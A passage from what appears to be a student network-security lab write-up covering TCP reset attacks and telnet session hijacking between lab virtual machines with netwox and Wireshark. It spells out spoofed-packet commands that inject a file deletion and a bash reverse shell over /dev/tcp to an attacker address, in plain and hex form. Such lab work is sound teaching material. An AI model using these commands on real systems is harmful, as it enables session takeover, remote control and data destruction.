



The command used is sudo netwox 78 –device “enp0s3” –I 10.0.2.7. We can see a lot of red packets which are sent by the attacker to the client as TCP RST packets. The client will then automatically send the reset packets to YouTube and the both way connection is terminated.



**Task 4: TCP Session Hijacking**

The aim of this task4 is to perform TCP session hijacking. We will establish a telnet connection between two victims. The telnet session generates a packet for each character typed from the keyword on the client, the server will echo back the character and is visible on the client. The goal is to make the telnet server run a malicious command from the attacker. We will use Wireshark from the attacker to observer the Sequence numbers and use the netwox command to hijack using the next sequence number accordingly.

First a telnet session is established from VM1(10.0.2.6) to VM2(10.0.2.5). We will use Wireshark from attacker and observe a lot of telnet packets between them.





The last telnet packet from client to server has the following details:

SRC IP = 10.0.2.6

DST IP=10.0.2.5

SRC PORT = 56436

DST PORT = 23

SEQ NUM = 3055680939

ACK = 297181304

We will use this information to construct a malicious packet to inject malicious command. Here we will try to remove a file imp.txt present at /home/seed/Desktop/imp.txt. So the command “rm /home/seed/Desktop/imp.txt” is given by the attacker and executed on the server.

The ls command for the last two times show the difference. Previously imp.txt was present, and the next time file was deleted.



The below command was executed from the attacker machine with the output showing the malicious packet sent by the attacker in user readable format on the console.

“sudo netwox 40 --ipv4-src “10.0.2.6” --ipv4-dst “10.0.2.5” --ipv4-ttl 64 --tcp-dst “23” --tcp-src

“56436” --tcp-seqnum 3055680939 --tcp-window 2000 --tcp-acknum “297181304” --tcp-urg

--tcp-ack --tcp-psh --tcp-data “726d202f686f6d652f736565642f4465736b746f702f696d702e7478740D0D2022”



The packet was successfully captured on the attacker, after which a lot of black packets flow between client and server because of sequence number mismatch introduced by the attacker.  
Hence the malicious command was successfully executed by the attacker and also the session was hijacked between client and server. Hence the demonstration was successful.



**Task 5: Creating Reverse Shell using TCP Session Hijacking**

Used the following data to be converted to hex data

“./bin/bash –i > /dev/tcp/10.0.2.4/9090 0<&1 2>&1.”

The hex format of the data is: “2e2f62696e2f62617368202d69203e202f6465762f7463702f31302e302e322e342f3930393020303c263120323e26312e”



The command above asks the server to redirect all its output to tcp connection (we run tcp server on attacker with IP : 10.0.2.4 and port number 9090). The server also takes its input from standard output (0<&1), the server will redirect its error stream to standard output (2>&1). So finally server takes input from tcp connection and sends its output to tcp connection. This is a reverse shell and is very powerful, because now the attacker can run any arbitrary command on the server.

Now we need to establish a telnet connection between client and server and observe the sequence numbers from VM1 to VM2, and spoof a TCP packet from attacker using netwox 40.

Now we capture the last TCP packet from VM1 to VM2. It has the following details

Src Ip = 10.0.2.6

Dst Ip = 10.0.2.5

Src port = 56418

Dst port = 23

Seq Num = 2871258694

Ack Num = 2238432016

We use the same information as above and create a command using netwox 40 to hijack as below.

“sudo netwox 40 –ip4-src “10.0.2.6” –ipv4-dst “10.0.2.5” –ipv4-ttl 64 –tcp-dst “23” –tcp-src “56418” --tcp-seqnum “2871258694” --tcp-acknum “2238432016” --tcp-urg --tcp-ack --tcp-psh --tcp-data “2e20200D0D2f62696e2f62617368202d69203e202f6465762f7463702f31302e302e

322e342f3930393020303c263120323e26310D0D2020”

